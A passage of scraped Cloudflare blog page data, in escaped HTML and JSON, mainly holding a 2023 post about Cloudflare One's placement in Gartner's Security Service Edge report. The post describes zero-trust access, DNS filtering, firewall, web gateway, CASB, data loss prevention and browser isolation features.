class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;!--kg-card-begin: html--&gt;&lt;div style=\&quot;position: relative; padding-top: 56.25%;\&quot;&gt;&lt;iframe src=\&quot;https://customer-rhnwzxvb3mg4wz3v.cloudflarestream.com/f422c9ec2baed5c7139f8fc55bdee136/iframe?preload=true&amp;poster=https%3A%2F%2Fcustomer-rhnwzxvb3mg4wz3v.cloudflarestream.com%2Ff422c9ec2baed5c7139f8fc55bdee136%2Fthumbnails%2Fthumbnail.jpg%3Ftime%3D2s%26height%3D600\&quot; style=\&quot;border: none; position: absolute; top: 0; left: 0; height: 100%; width: 100%;\&quot; allow=\&quot;accelerometer; gyroscope; autoplay; encrypted-media; picture-in-picture;\&quot; allowfullscreen=\&quot;true\&quot;&gt;&lt;/iframe&gt;&lt;/div&gt;&lt;!--kg-card-end: html--&gt;&lt;p&gt;&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2023-05-15T14:00:56.000+01:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-11-12T18:04:40.190Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6bmd1fGukS5vyt53JNxGkC/c6e096189a4efd2c98bc4d11f6226f60/zero-trust-ai-security.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;2xCnBweKwOI3VXdYsGVbMe&quot;],&quot;name&quot;:[0,&quot;Developer Week&quot;],&quot;slug&quot;:[0,&quot;developer-week&quot;]}],[0,{&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;6Foe3R8of95cWVnQwe5Toi&quot;],&quot;name&quot;:[0,&quot;AI&quot;],&quot;slug&quot;:[0,&quot;ai&quot;]}],[0,{&quot;id&quot;:[0,&quot;1GyUhE8o287lrdNSpdRUIe&quot;],&quot;name&quot;:[0,&quot;AI Gateway&quot;],&quot;slug&quot;:[0,&quot;ai-gateway&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Sam Rhea&quot;],&quot;slug&quot;:[0,&quot;sam&quot;],&quot;bio&quot;:[0,&quot; &quot;],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2U8kgggIwXALYQIRjBDjyp/f71c76bd477134eab95f46d29136f902/sam.png&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,&quot;@LakeAustinBlvd&quot;],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Secure your team’s usage of AI tools with Cloudflare One.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;A complete suite of Zero Trust security tools to help get the most from AI Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;No Page for Locale&quot;],&quot;ptBR&quot;:[0,&quot;Translated for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;Translated for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/zero-trust-ai-security&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;A complete suite of Zero Trust security tools to help get the most from AI&quot;],&quot;description&quot;:[0,&quot;Secure your team’s usage of AI tools with Cloudflare One.&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2buy3LeBwHReU1FlWChSMc/b1b3b3185e98f257ab2214a4c3a8aefc/zero-trust-ai-security-M9I8q8.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;6PFNNYIxIykzs5nijXYK8&quot;],&quot;title&quot;:[0,&quot;Cloudflare One named in Gartner® Magic Quadrant™ for Security Service Edge&quot;],&quot;slug&quot;:[0,&quot;cloudflare-sse-gartner-magic-quadrant&quot;],&quot;excerpt&quot;:[0,&quot;Cloudflare Zero Trust named to Gartner® Magic Quadrant™ for Security Service Edge&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5f8Dl6fedmDRmheRrIf5vt/8b0e7ecef14733a971eb13ad97094b19/unnamed--1-.png\&quot; alt=\&quot;Cloudflare One named in Gartner® Magic Quadrant™ for Security Service Edge\&quot; class=\&quot;kg-image\&quot; width=\&quot;1200\&quot; height=\&quot;627\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Gartner has recognized Cloudflare in the 2023 “Gartner® Magic Quadrant™ for Security Service Edge (SSE)” report for its ability to execute and completeness of vision. We are excited to share that the &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/\&quot;&gt;Cloudflare Zero Trust&lt;/a&gt; solution, part of our &lt;a href=\&quot;https://www.cloudflare.com/cloudflare-one/\&quot;&gt;Cloudflare One&lt;/a&gt; platform, is one of only ten vendors recognized in the report.&lt;/p&gt;&lt;p&gt;Of the 10 companies named to this year’s Gartner® Magic Quadrant™ report, Cloudflare is the only new vendor addition. You can read more about our position in the report and what customers say about using Cloudflare One &lt;a href=\&quot;https://cloudflare.com/lp/gartner-magic-quadrant-sse-2023/\&quot;&gt;here&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;Cloudflare is also the newest vendor when measured by the date since our first products in the SSE space launched. We &lt;a href=\&quot;/cloudflare-access-now-teams-of-any-size-can-turn-off-their-vpn/\&quot;&gt;launched Cloudflare Access&lt;/a&gt;, our best-in-class Zero Trust access control product, a little less than five years ago. Since then, we have released hundreds of features and shipped nearly a dozen more products to create a comprehensive SSE solution that over 10,000 organizations trust to keep their organizations data, devices and teams both safe and fast. We moved that quickly because we built Cloudflare One on top of the same network that already secures and accelerates large segments of the Internet today.&lt;/p&gt;&lt;p&gt;We deliver our SSE services on the same servers and in the same locations that serve some of the world’s largest Internet properties. We combined existing advantages like the &lt;a href=\&quot;https://1.1.1.1/\&quot;&gt;world’s fastest DNS resolver&lt;/a&gt;, Cloudflare’s &lt;a href=\&quot;https://workers.cloudflare.com/\&quot;&gt;serverless compute&lt;/a&gt; platform, and our ability to &lt;a href=\&quot;/network-performance-update-cio-edition/\&quot;&gt;route and accelerate traffic&lt;/a&gt; around the globe. We might be new to the report, but customers who select Cloudflare One are not betting on an upstart provider; they are choosing an industry-leading solution made possible by a network that already secures millions of destinations and billions of users every day.&lt;/p&gt;&lt;p&gt;We are flattered by the recognition from Gartner this week and even more thrilled by the customer outcomes we make possible today. That said, we are not done and we are only going faster.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;what-is-a-security-service-edge\&quot;&gt;What is a Security Service Edge?&lt;/h2&gt;\n      &lt;a href=\&quot;#what-is-a-security-service-edge\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;A &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/security-service-edge-sse/\&quot;&gt;Security Service Edge&lt;/a&gt; (SSE) “secures access to the web, cloud services and private applications. Capabilities include access control, threat protection, &lt;a href=\&quot;https://www.cloudflare.com/learning/cloud/what-is-dspm/\&quot;&gt;data security&lt;/a&gt;, security monitoring, and acceptable-use control enforced by network-based and API-based integration. SSE is primarily delivered as a cloud-based service, and may include on-premises or agent-based components.”&lt;sup&gt;1&lt;/sup&gt;&lt;/p&gt;&lt;p&gt;The SSE space developed to meet organizations as they encountered a new class of security problems. Years ago, teams could keep their devices, services, and data safe by hiding from the rest of the world behind a figurative castle-and-moat. The defense perimeter for an enterprise corresponded to the literal walls of their office. Applications ran in server closets or self-managed data centers. Businesses could deploy firewalls, proxies, and filtering appliances in the form of on-premise hardware. Remote users suffered through the setup by backhauling their traffic through the physical office with a legacy virtual private network (VPN) client.&lt;/p&gt;&lt;p&gt;That model began to break down when applications started to leave the building. Teams began migrating to SaaS tools and public cloud providers. They could no longer control security by placing physical appliances in the flow of their one path to the Internet.&lt;/p&gt;&lt;p&gt;Meanwhile, users also left the office, placing stress on the ability of a self-managed private network to scale with the traffic. Performance and availability suffered while costs increased as organizations carried more traffic and deployed more bandaids to try and buy time.&lt;/p&gt;&lt;p&gt;Bad actors also evolved. Attacks became more sophisticated and exploited the migration away from a classic security perimeter. The legacy appliances deployed could not keep up with the changes in attack patterns and scale of attacks.&lt;/p&gt;&lt;p&gt;SSE vendors provide organizations with a cloud-based solution to those challenges. SSE providers deploy and maintain security services in their own points of presence or in a public cloud provider, giving enterprises a secure first hop before they connect to the rest of the Internet or to their internal tools. IT teams can deprecate the physical or virtual appliances that they spent days maintaining. Security teams benefit from filtering and policies that update constantly to defend against new threats.&lt;/p&gt;&lt;p&gt;Some SSE features target remote access replacement by offering customers the ability to connect users to internal tools with Zero Trust access control rules. Other parts of an SSE platform focus on applying Zero Trust scrutiny to the rest of the Internet, replacing the on-premise filtering appliances of an enterprise with cloud-based firewalls, resolvers, and proxies that filter and log traffic leaving a device closer to the user instead of forcing a backhaul to a centralized location.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;what-about-sase\&quot;&gt;What about SASE?&lt;/h3&gt;\n      &lt;a href=\&quot;#what-about-sase\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;You might also be familiar with the term &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-sase/\&quot;&gt;Secure Access Service Edge&lt;/a&gt; (SASE). We hear customers talk about their “SASE” goals more often than “SSE” alone. SASE extends the definition of SSE to include managing the connectivity of the traffic being secured. Network-as-a-Service vendors help enterprises connect their users, devices, sites, and services. SSE providers &lt;a href=\&quot;https://www.cloudflare.com/network-services/solutions/enterprise-network-security/\&quot;&gt;secure&lt;/a&gt; that traffic.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2rkvq7XmV0DpUVvfW7Rew7/c4564c1b87eceaca28eee35ea3cedff4/Screenshot-2023-03-01-at-16.30.12.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1614\&quot; height=\&quot;902\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Most vendors focus on one side of the equation. Network-as-a-service companies sell &lt;a href=\&quot;https://www.cloudflare.com/learning/network-layer/what-is-an-sd-wan/\&quot;&gt;software-defined wide area network (SD-WAN)&lt;/a&gt;, interconnection, and traffic optimization solutions to help enterprises manage and accelerate connectivity, but those enterprises wind up losing those benefits by sending all that traffic to an SSE provider for filtering. SSE providers deliver security tools for traffic of nearly any type, but they still need customers to buy additional networking services to get that traffic to their locations.&lt;/p&gt;&lt;p&gt;Cloudflare One is a single vendor SASE platform. Cloudflare offers enterprises a comprehensive &lt;a href=\&quot;https://www.cloudflare.com/learning/network-layer/network-as-a-service-naas/\&quot;&gt;network-as-a-service&lt;/a&gt; where teams can send all traffic to Cloudflare’s network, where we can help teams manage connectivity and improve performance. Enterprises can choose from flexible on-ramps, like their existing hardware routers, agents running on laptops and mobile devices, physical and virtual interconnects, or Cloudflare’s &lt;a href=\&quot;/magic-wan-connector/\&quot;&gt;own last mile connector&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;When that traffic reaches Cloudflare’s network, our SSE services apply security filtering in the same locations where we manage and route connectivity. Cloudflare’s SSE solution does not add additional hops; we deliver filtering and logging in-line with the traffic we accelerate for our customers. The value of our single vendor SASE solution is just another outcome of an obsession we’ve had since we first launched our reverse proxy over ten years ago: customers should not have to compromise performance for security and vice versa.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;so-where-does-cloudflare-one-fit\&quot;&gt;So where does Cloudflare One fit?&lt;/h2&gt;\n      &lt;a href=\&quot;#so-where-does-cloudflare-one-fit\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/cloudflare-one/\&quot;&gt;Cloudflare One&lt;/a&gt; connects enterprises to the tools they need while securing their devices, applications and data without compromising on performance. The platform consists of two primary components: our Cloudflare Zero Trust products, which represent our SSE offering, and our network-as-a-service solution. As much as today’s announcement separates out those features, we prefer to talk about how they work together.&lt;/p&gt;&lt;p&gt;Cloudflare’s network-as-a-service offering, our Magic WAN solution, extends our network for customers to use as their own. Enterprises can take advantage of the investments we have made over more than a decade to build out one of the world’s most peered, most performant, and most available networks. Teams can connect individual roaming devices, offices and physical sites, or entire networks and data centers through Cloudflare to the rest of the Internet or internal destinations.&lt;/p&gt;&lt;p&gt;We want to make it as easy as possible for customers to send us their traffic, so we provide many flexible “on-ramps” to easily fit into their existing infrastructure. Enterprises can use our roaming agent to connect user devices, our Cloudflare Tunnel service for application-level connectivity, network-level tunnels from our &lt;a href=\&quot;/magic-wan-connector/\&quot;&gt;Magic WAN Connector&lt;/a&gt; or their existing router or SD-WAN hardware, and/or direct physical or virtual interconnections for dedicated connectivity to on-prem or cloud infrastructure at 1,600+ locations around the world. When packets arrive at the closest Cloudflare location, we provide optimization, acceleration and logging to give customers visibility into their traffic flows.&lt;/p&gt;&lt;p&gt;Instead of sending that accelerated traffic to an additional intermediary for security filtering, our Cloudflare Zero Trust platform can take over to provide SSE security filtering in the same location - generally on the exact same server - as our network-as-a-service functions. Enterprises can pick and choose what SSE features they want to enable to strengthen their security posture over time.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;cloudflare-one-and-the-sse-feature-set\&quot;&gt;Cloudflare One and the SSE feature set&lt;/h2&gt;\n      &lt;a href=\&quot;#cloudflare-one-and-the-sse-feature-set\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The security features inside of Cloudflare One provide comprehensive SSE coverage to enterprises operating at any scale. Customers just need to send traffic to a Cloudflare location within a few milliseconds of their users and Cloudflare Zero Trust handles everything else.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7J0yjZm1I1A6k2VoaoM3DI/020161dc87ae633b0c791ec81a80004c/2fUYKtUxdMunJRmzZBz89PTwIW1ks_TR9qk7CoLnFVC_P8603M3x7o2MXqPkpAO5FmVj4Ew6eYBSsbQn6WfQ2wJEnwfNHE8Rf0vmQfCg1AqMsjjzVTLpneY1sVuT.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1600\&quot; height=\&quot;590\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;cloudflare-one-sse-capabilities\&quot;&gt;Cloudflare One SSE Capabilities&lt;/h3&gt;\n      &lt;a href=\&quot;#cloudflare-one-sse-capabilities\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;b&gt;Zero Trust Access Control&lt;/b&gt;Cloudflare provides a &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/vpn-replacement/\&quot;&gt;Zero Trust VPN replacement&lt;/a&gt; for teams that host and control their own resources. Customers can deploy a private network inside of Cloudflare’s network for more traditional connectivity or extend access to contractors without any agent required. Regardless of how users connect, and for any type of destination they need, Cloudflare’s network gives administrators the ability to &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/policies/access/\&quot;&gt;build granular rules&lt;/a&gt; on a per-resource or global basis. Teams can combine one or more &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/identity/\&quot;&gt;identity providers&lt;/a&gt;, &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/identity/devices/\&quot;&gt;device posture&lt;/a&gt; inputs, and other sources of signal to determine when and how a user should be able to connect.&lt;/p&gt;&lt;p&gt;Organizations can also extend these types of Zero Trust access control &lt;a href=\&quot;/cloudflare-access-for-saas/\&quot;&gt;rules to the SaaS applications&lt;/a&gt; where they do not control the hosting by introducing Cloudflare’s identity proxy into the login flow. They can continue to use their existing identity provider but layer on additional checks like device posture, country, and multifactor method.&lt;/p&gt;&lt;p&gt;&lt;b&gt;DNS filtering&lt;/b&gt;Cloudflare’s DNS filtering solution runs on the world’s fastest DNS resolver, filtering and logging the DNS queries leaving individual devices or some of the &lt;a href=\&quot;/helping-keep-governments-safe-and-secure/\&quot;&gt;world’s largest networks&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;&lt;b&gt;Network firewall&lt;/b&gt;Organizations that maintain on-premise hardware firewalls or cloud-based equivalents can deprecate their boxes by sending traffic through Cloudflare where our &lt;a href=\&quot;https://www.cloudflare.com/learning/cloud/what-is-a-cloud-firewall/\&quot;&gt;firewall-as-a-service&lt;/a&gt; can filter and log traffic. Our Network Firewall includes L3-L7 filtering, Intrusion Detection, and direct integrations with our Threat Intelligence feeds and the rest of our SSE suite. It enables security teams to build sophisticated policies without any of the headaches of traditional hardware: no capacity or redundancy planning, no throughput restrictions, no manual patches or upgrades.&lt;/p&gt;&lt;p&gt;&lt;b&gt;Secure Web Gateway&lt;/b&gt;Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/gateway/\&quot;&gt;Secure Web Gateway&lt;/a&gt; (SWG) service inspects, filters, and logs traffic in a Cloudflare PoP close to a user regardless of where they work. The &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-secure-web-gateway/\&quot;&gt;SWG&lt;/a&gt; can block &lt;a href=\&quot;https://www.cloudflare.com/learning/ddos/glossary/hypertext-transfer-protocol-http/\&quot;&gt;HTTP requests&lt;/a&gt; bound for dangerous destinations, scan traffic for viruses and malware, and control how traffic routes to the rest of the Internet without the need for additional hardware or virtualized services.&lt;/p&gt;&lt;p&gt;&lt;b&gt;In-line Cloud Access Security Broker and Shadow IT&lt;/b&gt;The proliferation of &lt;a href=\&quot;https://www.cloudflare.com/saas/\&quot;&gt;SaaS applications&lt;/a&gt; can help teams cut costs but poses a real risk; sometimes users prefer tools other than the ones selected by their IT or Security teams. Cloudflare’s in-line &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-casb/\&quot;&gt;Cloud Access Security Broker (CASB)&lt;/a&gt; gives administrators the tools to make sure employees use SaaS applications as intended. Teams can build tenant control rules that restrict employees from logging into personal accounts, policies that only allow file uploads of certain types to approved SaaS applications, and filters that restrict employees from using unapproved services.&lt;/p&gt;&lt;p&gt;Cloudflare’s &lt;a href=\&quot;/introducing-shadow-it-discovery/\&quot;&gt;“Shadow IT” service&lt;/a&gt; scans and catalogs user traffic to the Internet to help IT and Security teams detect and monitor the unauthorized use of SaaS applications. For example, teams can ensure that their approved cloud storage is the only place where users can upload materials.&lt;/p&gt;&lt;p&gt;&lt;b&gt;API-driven Cloud Access Security Broker&lt;/b&gt;Cloudflare’s superpower is our &lt;a href=\&quot;https://www.cloudflare.com/network/\&quot;&gt;network&lt;/a&gt;, but sometimes the worst attacks start with data sitting still. Teams that adopt SaaS applications can share work products and collaborate together from any location; that same convenience makes it simple for mistakes or bad actors to cause a serious &lt;a href=\&quot;https://www.cloudflare.com/learning/security/what-is-a-data-breach/\&quot;&gt;data breach&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;In some cases, employees might overshare a document with sensitive information by selecting the wrong button in the “Share” menu. With just one click, a spreadsheet with customer contact data could become public on the Internet. In other situations, users might share a report with their personal account without realizing they just violated internal compliance rules.&lt;/p&gt;&lt;p&gt;Regardless of how the potential data breach started, Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/casb/\&quot;&gt;API-driven CASB&lt;/a&gt; constantly scans the SaaS applications that your team uses for potential misconfiguration and data loss. Once detected, Cloudflare’s CASB will alert administrators and provide a comprehensive guide to remediating the incident.&lt;/p&gt;&lt;p&gt;&lt;b&gt;Data Loss Prevention&lt;/b&gt;Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/dlp/\&quot;&gt;Data Loss Prevention&lt;/a&gt; service scans traffic to detect and block potential data loss. Administrators can select from common precreated profiles, like social security numbers or credit card numbers, or create their own criteria using regular expressions or integrate with existing Microsoft Information Protection labels.&lt;/p&gt;&lt;p&gt;&lt;b&gt;Remote Browser Isolation&lt;/b&gt;Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/browser-isolation/\&quot;&gt;browser isolation service&lt;/a&gt; runs a browser inside of our network, in a data center just milliseconds from the user, and sends the vector rendering of the web page to the local device. Team members can use any modern browser and, &lt;a href=\&quot;/cloudflare-and-remote-browser-isolation/\&quot;&gt;unlike other approaches&lt;/a&gt;, the Internet just feels like the Internet. Administrators can &lt;a 